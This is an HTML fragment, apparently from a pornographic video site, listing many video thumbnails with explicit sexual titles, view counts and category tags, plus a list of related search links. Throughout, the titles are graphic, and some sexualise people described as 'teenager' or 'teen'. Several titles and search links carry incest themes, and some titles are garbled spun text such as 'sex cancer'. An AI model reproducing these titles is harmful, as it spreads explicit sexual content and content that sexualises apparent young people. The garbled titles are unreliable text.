                <img src="https://i3.jav.rodeo/56/091_girl.jpg" alt="Asian girl teenager Asian girl sucking and fucking an old man">
            </div>
            <div class="name">Big Tits Porn: Asian Girl Teenager Asian Girl Sucking And Fucking An Old Man</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 74 | <i class="ii ii-clock"></i> 2:1:00 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/ye-rin-cheating-on-her-boyfriend/" title="Ye Rin is cheating on her boyfriend.">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/51/568_ye-boyfriend-.jpg" alt="Ye Rin is cheating on her boyfriend.">
            </div>
            <div class="name">Cheating Porn: Ye Rin Is Cheating On Her Boyfriend.</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 73 | <i class="ii ii-clock"></i> 16:57 |  <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boyfriend/">Boyfriend</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-hottie-fucks-her-father-in-law-in-full-hd/" title="Japanese hottie fucks her father-in-law in full hd video">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/28/089_her-hd.jpg" alt="Japanese hottie fucks her father-in-law in full hd video">
            </div>
            <div class="name">Big Boobs Porn: Japanese Hottie Fucks Her Father-In-Law In Full Hd Video</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 64 | <i class="ii ii-clock"></i> 9:55 |  <i class="ii ii-tag"></i> <a href="/en/cat/babe/">Babe</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/office-girl-with-big-tits-getting-fucked-while-you/" title="Office girl with big tits getting fucked while you.">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/55/800_girl-getting-.jpg" alt="Office girl with big tits getting fucked while you.">
            </div>
            <div class="name">Beautiful Porn: Office Girl With Big Tits Getting Fucked While You.</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 58 | <i class="ii ii-clock"></i> 9:34 |  <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass-fucking/">Ass Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/slut-cheating-wife-azumi-mizushima-and-her-husband/" title="Slut cheating wife Azumi Mizushima and her husband completely">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/27/989.jpg" alt="Slut cheating wife Azumi Mizushima and her husband completely">
            </div>
            <div class="name">Anal Fucking Porn: Slut Cheating Wife Azumi Mizushima And Her Husband Completely</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 44 | <i class="ii ii-clock"></i> 24:11 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal/">Anal</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/sweet-hot-hottie-anna-kuramoto-moans-as-she-gets-fucked/" title="Sweet hot hottie Anna Kuramoto moans as she gets fucked in the pussy">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/27/507_pussy.jpg" alt="Sweet hot hottie Anna Kuramoto moans as she gets fucked in the pussy">
            </div>
            <div class="name">Boobs Sucking Porn: Sweet Hot Hottie Anna Kuramoto Moans As She Gets Fucked In The Pussy</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 50 | <i class="ii ii-clock"></i> 9:44 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/chubby-amateur-brunette-milf-sucking-face-fuck/" title="Chubby amateur brunette milf sucking face fuck">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/27/719_brunette-sucking.jpg" alt="Chubby amateur brunette milf sucking face fuck" loading="lazy">
            </div>
            <div class="name">Big Porn: Chubby Amateur Brunette Milf Sucking Face Fuck</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 50 | <i class="ii ii-clock"></i> 24:21 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bald-pussy/">Bald Pussy</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-stepmother-visits-hospital/" title="Japanese Stepmother Visits Hospital">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/41/524_japanese-visits-.jpg" alt="Japanese Stepmother Visits Hospital" loading="lazy">
            </div>
            <div class="name">Ass Porn: Japanese Stepmother Visits Hospital</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 39 | <i class="ii ii-clock"></i> 9:47 |  <i class="ii ii-tag"></i> <a href="/en/cat/american/">American</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-licking/">Anal Licking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-chick-yui-misaki-sucks-his-cock-uncensored/" title="Japanese chick Yui Misaki sucks his cock uncensored">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/34/291.jpg" alt="Japanese chick Yui Misaki sucks his cock uncensored" loading="lazy">
            </div>
            <div class="name">Big Cock Porn: Japanese Chick Yui Misaki Sucks His Cock Uncensored</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 44 | <i class="ii ii-clock"></i> 5:01 |  <i class="ii ii-tag"></i> <a href="/en/cat/balls/">Balls</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/excellent-japanese-porn-video-with-hottie-with-big/" title="Excellent Japanese porn video with hottie with big tits Mizumori">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/27/878_japanese.jpg" alt="Excellent Japanese porn video with hottie with big tits Mizumori" loading="lazy">
            </div>
            <div class="name">Ass Porn: Excellent Japanese Porn Video With Hottie With Big Tits Mizumori</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 43 | <i class="ii ii-clock"></i> 12:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-licking/">Anal Licking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/beautiful-tanned-virgin-with-big-tits-met-fresh-debut/" title="Beautiful Tanned Virgin with big tits met a fresh debut">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/36/695_tanned.jpg" alt="Beautiful Tanned Virgin with big tits met a fresh debut" loading="lazy">
            </div>
            <div class="name">Big Porn: Beautiful Tanned Virgin With Big Tits Met A Fresh Debut</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 42 | <i class="ii ii-clock"></i> 38:19 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/beautiful/">Beautiful</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/busty-milf-rubbing-her-tits-and-sucking-her-pussy-to/" title="Busty Milf Rubbing Her Tits and Sucking Her Pussy to Guy on Bed">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/28/030_rubbing-on-.jpg" alt="Busty Milf Rubbing Her Tits and Sucking Her Pussy to Guy on Bed" loading="lazy">
            </div>
            <div class="name">Bisexual Porn: Busty Milf Rubbing Her Tits And Sucking Her Pussy To Guy On Bed</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 34 | <i class="ii ii-clock"></i> 7:12 |  <i class="ii ii-tag"></i> <a href="/en/cat/bed/">Bed</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bedroom/">Bedroom</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/patient-in-skirt-gets-her-tits-massaged-nipple-sucking/" title="Patient in Skirt Gets Her Tits Massaged Nipple Sucking Pussy Licking Doctoro">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/32/863_in.jpg" alt="Patient in Skirt Gets Her Tits Massaged Nipple Sucking Pussy Licking Doctoro" loading="lazy">
            </div>
            <div class="name">Big Ass Porn: Patient In Skirt Gets Her Tits Massaged Nipple Sucking Pussy Licking Doctoro</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 35 | <i class="ii ii-clock"></i> 7:33 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal-licking/">Anal Licking</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/arisa-minami-sucks-tool-and-enjoys-it-in-her-cunt/" title="Arisa Minami sucks the tool and enjoys it in her cunt">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/56/319_enjoys-it-cunt.jpg" alt="Arisa Minami sucks the tool and enjoys it in her cunt" loading="lazy">
            </div>
            <div class="name">Boobs Sucking Porn: Arisa Minami Sucks The Tool And Enjoys It In Her Cunt</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 29 | <i class="ii ii-clock"></i> 10:28 |  <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/fat-huge-natural-boobs-boobs-love-to-suck/" title="Fat huge natural boobs Boobs love to suck">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/53/103_love.jpg" alt="Fat huge natural boobs Boobs love to suck" loading="lazy">
            </div>
            <div class="name">Boobs Sucking Porn: Fat Huge Natural Boobs Boobs Love To Suck</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 26 | <i class="ii ii-clock"></i> 3:40 |  <i class="ii ii-tag"></i> <a href="/en/cat/aunty/">Aunty</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs/">Boobs</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/she-s-never-had-sex-with-two-before-her-first/" title="She's never had sex with two before!!!...Her first threesome experience!!!">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/55/303_first.jpg" alt="She's never had sex with two before!!!...Her first threesome experience!!!" loading="lazy">
            </div>
            <div class="name">Boobs Sucking Porn: She's Never Had Sex With Two Before!!!...Her First Threesome Experience!!!</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 31 | <i class="ii ii-clock"></i> 15:15 |  <i class="ii ii-tag"></i> <a href="/en/cat/banged/">Banged</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bangladeshis/">Bangladeshis</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/sucking-on-big-nipples/" title="Sucking on big nipples">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/32/699_big.jpg" alt="Sucking on big nipples" loading="lazy">
            </div>
            <div class="name">Breast Porn: Sucking On Big Nipples</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 28 | <i class="ii ii-clock"></i> 6:30 |  <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/itsuki-has-hairy-slit-that-s-licked-with-her-fingers/" title="Itsuki has a hairy slit that's licked with her fingers and fucked hard with a dong">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/34/239_that-a.jpg" alt="Itsuki has a hairy slit that's licked with her fingers and fucked hard with a dong" loading="lazy">
            </div>
            <div class="name">Ass Fucking Porn: Itsuki Has A Hairy Slit That's Licked With Her Fingers And Fucked Hard With A Dong</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 23 | <i class="ii ii-clock"></i> 10:04 |  <i class="ii ii-tag"></i> <a href="/en/cat/anal-licking/">Anal Licking</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-girls-give-blowjobs-standing-up/" title="Japanese girls Give blowjobs standing up">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/28/070_girls-give-.jpg" alt="Japanese girls Give blowjobs standing up" loading="lazy">
            </div>
            <div class="name">Brunette Porn: Japanese Girls Give Blowjobs Standing Up</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 10 | <i class="ii ii-clock"></i> 1:6:10 |  <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/asian-milf-with-big-tits-fucks-my-friend-full-video/" title="Asian Milf with big tits fucks my friend Full video">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/50/609_asian.jpg" alt="Asian Milf with big tits fucks my friend Full video" loading="lazy">
            </div>
            <div class="name">Big Tits Porn: Asian Milf With Big Tits Fucks My Friend Full Video</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 21 | <i class="ii ii-clock"></i> 11:05 |  <i class="ii ii-tag"></i> <a href="/en/cat/bbw/">Bbw</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-lover-reiko-twenty-year-old-saleswoman-who/" title="Japanese lover Reiko-twenty-year-old saleswoman who comes to our love hotel in Tokyo and shows us her naked body, sucks cock and touches her pink pussy with her fingers for the first time in an adult video">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/40/849_for-adult.jpg" alt="Japanese lover Reiko-twenty-year-old saleswoman who comes to our love hotel in Tokyo and shows us her naked body, sucks cock and touches her pink pussy with her fingers for the first time in an adult video" loading="lazy">
            </div>
            <div class="name">Amateur Porn: Japanese Lover Reiko-Twenty-Year-Old Saleswoman Who Comes To Our Love Hotel In Tokyo And Shows Us Her Naked Body, Sucks Cock And Touches Her Pink Pussy With Her Fingers For The First Time In An Adult Video</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 20 | <i class="ii ii-clock"></i> 17:15 |  <i class="ii ii-tag"></i> <a href="/en/cat/20-years-old/">20 Years Old</a> | <i class="ii ii-tag"></i> <a href="/en/cat/adult/">Adult</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/ye-rin-and-her-boyfriend-on-business-trip/" title="Ye Rin and her boyfriend on a business trip">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/38/610_boyfriend.jpg" alt="Ye Rin and her boyfriend on a business trip" loading="lazy">
            </div>
            <div class="name">Korean Porn: Ye Rin And Her Boyfriend On A Business Trip</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 21 | <i class="ii ii-clock"></i> 27:32 |  <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boyfriend/">Boyfriend</a> 
        </div>
    </div>
</div>


        
    </div>
    
    <h2>Similar Porn Requests</h2>
    <div class="links-list">
        <ul>
<li><a href="/en/discover/pakai-rok-panjang/">PAKAI ROK PANJANG</a></li><li><a href="/en/discover/mature-scat/">MATURE SCAT</a></li><li><a href="/en/discover/hitomi-enjou/">HITOMI ENJOU</a></li><li><a href="/en/discover/nipple-sucking/">NIPPLE SUCKING</a></li><li><a href="/en/discover/gangbang-bbc/">GANGBANG BBC</a></li><li><a href="/en/discover/live-chat/">LIVE CHAT</a></li><li><a href="/en/discover/japanese-girl-farting/">JAPANESE GIRL FARTING</a></li><li><a href="/en/discover/jav-mon/">JAV MON</a></li><li><a href="/en/discover/japan-house/">JAPAN HOUSE</a></li><li><a href="/en/discover/lesbian-animation/">LESBIAN ANIMATION</a></li><li><a href="/en/discover/aoi-tsukasa-bbc/">AOI TSUKASA BBC</a></li><li><a href="/en/discover/pov-teacher/">POV TEACHER</a></li><li><a href="/en/discover/zotto-tv/">ZOTTO TV</a></li><li><a href="/en/discover/son-fuck-mom/">SON FUCK MOM</a></li><li><a href="/en/discover/lisa-ann/">LISA ANN</a></li><li><a href="/en/discover/japanese-jiran/">JAPANESE JIRAN</a></li><li><a href="/en/discover/massage-happy-ending/">MASSAGE HAPPY ENDING</a></li><li><a href="/en/discover/father-in-love/">FATHER IN LOVE</a></li>        </ul>
    </div>
    
    <div class="previews-pl">
        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/mature-mom-sucks-and-fucks-her-oriental-boyfriend-s/" title="Mature mom sucks and fucks her oriental boyfriend's cock">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/30/350_sucks.jpg" alt="Mature mom sucks and fucks her oriental boyfriend's cock" loading="lazy">
            </div>
            <div class="name">Boyfriend Porn: Mature Mom Sucks And Fucks Her Oriental Boyfriend's Cock</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 17 | <i class="ii ii-clock"></i> 6:00 |  <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/hikaru-wakabayashi-uses-her-big-boobs-to-play-with/" title="Hikaru Wakabayashi uses her big boobs to play with her cock">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/40/190_boobs-to.jpg" alt="Hikaru Wakabayashi uses her big boobs to play with her cock" loading="lazy">
            </div>
            <div class="name">Big Porn: Hikaru Wakabayashi Uses Her Big Boobs To Play With Her Cock</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 17 | <i class="ii ii-clock"></i> 12:22 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/kaoru-mugi-sucks-schlong-and-gets-it-in-her-pussy-through/" title="Kaoru Mugi sucks schlong and gets it in her pussy through her slit panties">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/44/842_sucks-in-her.jpg" alt="Kaoru Mugi sucks schlong and gets it in her pussy through her slit panties" loading="lazy">
            </div>
            <div class="name">Cock Porn: Kaoru Mugi Sucks Schlong And Gets It In Her Pussy Through Her Slit Panties</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 17 | <i class="ii ii-clock"></i> 10:04 |  <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/fuuka-takanashi-demonstrates-sucking-cock-like-goddess/" title="Fuuka Takanashi demonstrates sucking cock like a goddess">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/47/369_demonstrates-goddess-.jpg" alt="Fuuka Takanashi demonstrates sucking cock like a goddess" loading="lazy">
            </div>
            <div class="name">Ass To Mouth Porn: Fuuka Takanashi Demonstrates Sucking Cock Like A Goddess</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 19 | <i class="ii ii-clock"></i> 8:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass-fucking/">Ass Fucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/saya-misaki-sucks-dongs-and-greets-them-in-her-hairy/" title="Saya Misaki sucks dongs and greets them in her hairy mess">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/48/319_hairy.jpg" alt="Saya Misaki sucks dongs and greets them in her hairy mess" loading="lazy">
            </div>
            <div class="name">Boobs Porn: Saya Misaki Sucks Dongs And Greets Them In Her Hairy Mess</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 18 | <i class="ii ii-clock"></i> 10:04 |  <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bisexual/">Bisexual</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/korean-actress-sucked-tits-erotic-porn/" title="Korean actress Sucked Tits Erotic Porn">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/52/927_actress-sucked-.jpg" alt="Korean actress Sucked Tits Erotic Porn" loading="lazy">
            </div>
            <div class="name">Celeb Porn: Korean Actress Sucked Tits Erotic Porn</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 21 | <i class="ii ii-clock"></i> 14:54 |  <i class="ii ii-tag"></i> <a href="/en/cat/boobs/">Boobs</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/ye-rin-korean-massage/" title="Ye Rin Korean massage">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/38/728_rin.jpg" alt="Ye Rin Korean massage" loading="lazy">
            </div>
            <div class="name">Massage Porn: Ye Rin Korean Massage</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 18 | <i class="ii ii-clock"></i> 42:42 |  <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> | <i class="ii ii-tag"></i> <a href="/en/cat/korean/">Korean</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/ye-rin-korean-sex-cancer/" title="Ye Rin Korean sex cancer">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/33/622_ye-sex.jpg" alt="Ye Rin Korean sex cancer" loading="lazy">
            </div>
            <div class="name">Natural Porn: Ye Rin Korean Sex Cancer</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 15 | <i class="ii ii-clock"></i> 41:30 |  <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> | <i class="ii ii-tag"></i> <a href="/en/cat/korean/">Korean</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/high-quality-korean-film/" title="High quality Korean film">
            <div class="thumb">
                <img src="https://i1.jav.rodeo/36/611_quality-film.jpg" alt="High quality Korean film" loading="lazy">
            </div>
            <div class="name">Small Tits Porn: High Quality Korean Film</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 16 | <i class="ii ii-clock"></i> 48:34 |  <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> | <i class="ii ii-tag"></i> <a href="/en/cat/korean/">Korean</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/risa-murakami-got-her-cunt-licked-and-fucked/" title="Risa Murakami got her cunt licked and fucked">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/34/172_her-cunt-licked.jpg" alt="Risa Murakami got her cunt licked and fucked" loading="lazy">
            </div>
            <div class="name">Cock Porn: Risa Murakami Got Her Cunt Licked And Fucked</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 18 | <i class="ii ii-clock"></i> 10:32 |  <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> | <i class="ii ii-tag"></i> <a href="/en/cat/boobs-sucking/">Boobs Sucking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/stunning-cum-in-ass-completes-megumi-shinos-porn-show/" title="Stunning cum in the ass completes Megumi Shinos' porn show">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/41/576_in-the.jpg" alt="Stunning cum in the ass completes Megumi Shinos' porn show" loading="lazy">
            </div>
            <div class="name">Ass Fingering Porn: Stunning Cum In The Ass Completes Megumi Shinos' Porn Show</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 15 | <i class="ii ii-clock"></i> 12:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/action/">Action</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/beautiful-girl-sucking-and-fucking-in-hotel/" title="Beautiful girl sucking and fucking in a hotel">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/38/449_hotel.jpg" alt="Beautiful girl sucking and fucking in a hotel" loading="lazy">
            </div>
            <div class="name">Beautiful Porn: Beautiful Girl Sucking And Fucking In A Hotel</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 17 | <i class="ii ii-clock"></i> 12:23 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/bald-pussy/">Bald Pussy</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/horny-and-hot-cosplay-teen-takes-on-rock-hard-cock/" title="Horny and hot cosplay teen takes on rock hard cock for thick cum">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/37/159_takes-cum.jpg" alt="Horny and hot cosplay teen takes on rock hard cock for thick cum" loading="lazy">
            </div>
            <div class="name">Boobs Sucking Porn: Horny And Hot Cosplay Teen Takes On Rock Hard Cock For Thick Cum</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 15 | <i class="ii ii-clock"></i> 7:12 |  <i class="ii ii-tag"></i> <a href="/en/cat/babe/">Babe</a> | <i class="ii ii-tag"></i> <a href="/en/cat/blowjob/">Blowjob</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/busty-girl-with-vibrator-sucking-two-cocks-fucked-by/" title="Busty Girl with a Vibrator Sucking Two Cocks Fucked by Guys on">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/26/588_vibrator.jpg" alt="Busty Girl with a Vibrator Sucking Two Cocks Fucked by Guys on" loading="lazy">
            </div>
            <div class="name">Boobs Porn: Busty Girl With A Vibrator Sucking Two Cocks Fucked By Guys On</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 4 | <i class="ii ii-clock"></i> 7:35 |  <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big-cock/">Big Cock</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/japanese-wife-breastfeeding/" title="Japanese wife breastfeeding">
            <div class="thumb">
                <img src="https://i3.jav.rodeo/30/441_wife-.jpg" alt="Japanese wife breastfeeding" loading="lazy">
            </div>
            <div class="name">Big Porn: Japanese Wife Breastfeeding</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 16 | <i class="ii ii-clock"></i> 4:49 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/anal-licking/">Anal Licking</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/anastasia-on-young-cock/" title="Anastasia on a young cock">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/51/510_anastasia-on-young.jpg" alt="Anastasia on a young cock" loading="lazy">
            </div>
            <div class="name">Big Cock Porn: Anastasia On A Young Cock</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 10 | <i class="ii ii-clock"></i> 6:03 |  <i class="ii ii-tag"></i> <a href="/en/cat/bbw/">Bbw</a> | <i class="ii ii-tag"></i> <a href="/en/cat/big/">Big</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/fat-japanese-lover-in-hotel-sucks-dick-and-gets-gang/" title="Fat Japanese lover in hotel sucks dick and gets gang fucked cancerously Chubby big lover with tits and big ass gets a hard fuck in the mouth">
            <div class="thumb">
                <img src="https://i4.jav.rodeo/30/296_lover-a.jpg" alt="Fat Japanese lover in hotel sucks dick and gets gang fucked cancerously Chubby big lover with tits and big ass gets a hard fuck in the mouth" loading="lazy">
            </div>
            <div class="name">Ass Fucking Porn: Fat Japanese Lover In Hotel Sucks Dick And Gets Gang Fucked Cancerously Chubby Big Lover With Tits And Big Ass Gets A Hard Fuck In The Mouth</div>
        </a>
        <div class="info">
            <i class="ii ii-eye"></i> 13 | <i class="ii ii-clock"></i> 17:16 |  <i class="ii ii-tag"></i> <a href="/en/cat/amateur/">Amateur</a> | <i class="ii ii-tag"></i> <a href="/en/cat/ass/">Ass</a> 
        </div>
    </div>
</div>


        
        <div class="preview">
    <div class="prev">
        <a href="/en/porn/natural-beautiful-tits-girl-sucking-long-cock-girl/" title="Natural beautiful tits girl sucking long cock Girl with huge natural big tits">
            <div class="thumb">
                <img src="https://i2.jav.rodeo/38/327_beautiful-tits-natural.jpg" alt="Natural beautiful tits girl sucking long cock Girl with huge natural big tits" loading="lazy">
            </div>
            <div class="name">Big Cock Porn: Natural Beautiful Tits Girl Sucking Long Cock Girl With Huge Natural Big Tits</div>
        </a>
        <div class="info">
